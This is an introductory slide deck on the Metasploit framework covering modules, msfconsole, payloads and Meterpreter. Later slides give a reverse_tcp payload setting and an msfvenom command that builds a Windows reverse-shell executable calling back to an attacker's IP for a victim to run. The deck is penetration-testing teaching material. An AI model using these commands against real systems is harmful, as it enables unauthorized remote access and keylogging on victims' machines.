Metasploit framework in Network Security
- 1. Metasploit
- 2. Metasploit ŌĆó Metasploit is an open source, freely available framework that is used by professionals. ŌĆó For vulnerability scanning & penetration testing. ŌĆó Development of exploits, Payloads.
- 3. Why Metasploit ? ŌĆó It provides the end to end framework for penetration testing ŌĆó Information gathering ŌĆó Vulnerability scanning ŌĆó Pre & post Exploitation ŌĆó Exploit Development
- 4. METASPLOIT ARCHITECTURE MODULES AND LOCATIONS Exploits ŌĆóDefined as modules that use payloads ŌĆóAn exploit without a payload is an Auxiliary module Payloads, Encoders, Nops ŌĆóPayloads consist of code that runs remotely ŌĆóEncoders ensure that payloads make it to their destination ŌĆóNops keep the payload sizes consistent Primary ModuleTree ŌĆóLocated under /usr/share/metasploit-framework/modules/
- 5. Vulnerability The word vulnerability, in computer security, refers to a weakness in a system allowing an attacker to violate the confidentiality, integrity, availability EXPLOIT =Vulnerability + Payload;

- 6. MSF Console ŌĆó The msfconsole is probably the most popular interface to the Metasploit Framework (MSF). It provides an ŌĆ£allin-oneŌĆØ centralized console and allows you efficient access to virtually all of the options available in the MSF. ŌĆó To find the vulnerabilities like open ports, reverse tcp ports.
- 7. MSF console

- 8. MSF options

- 9. Setting LHOST & LPORT

- 10. Set payload ŌĆó Set payload windows/meterpreter/reverse_tcp ŌĆó Meterpreter and shell ŌĆó The meterpreter is simply an advanced payload(stages) included in the metasploit framwork. It is an extensible payload with a lot of features, like it can be used for key logging, getid, snapshots from remote desktop when connected.
- 11. Exploiting Windows ŌĆó The concept of exploiting a vulnerability on Linux or Windows OS remains same. ŌĆó For this we need ŌĆ£MSFVENOMŌĆØ to generate an executable with specific options and payload that can be executed in victimŌĆÖs system ŌĆó COMMAND ŌĆó Msfvenom -p windows/Meterpreter/reverse_shell LHOST=<Attackers IP> LPORT = < Attackers port> -f exe /usr/bin/shell.exe ŌĆó -p for specific payload used ŌĆó -f for which foemat using exe, pdf.
- 12. Meterpreter
- 13. ThankYou